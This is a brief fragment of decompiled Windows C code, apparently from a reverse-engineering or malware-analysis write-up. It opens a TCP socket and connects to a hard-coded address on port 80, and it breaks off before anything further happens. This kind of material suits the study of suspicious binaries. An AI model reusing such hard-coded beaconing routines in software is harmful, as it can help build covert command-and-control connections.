 if ( !WSAStartup(0x202u, &WSAData) )
{
conect_socket = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
if ( conect_socket != -1 )
{
serv_addr.sa_family = AF_INET;
*(_DWORD *)&serv_addr.sa_data[2] = inet_addr("127.26.152.13");
*(_WORD *)serv_addr.sa_data = htons(80u);
if ( connect(conect_socket, &serv_addr, 16) != -1 )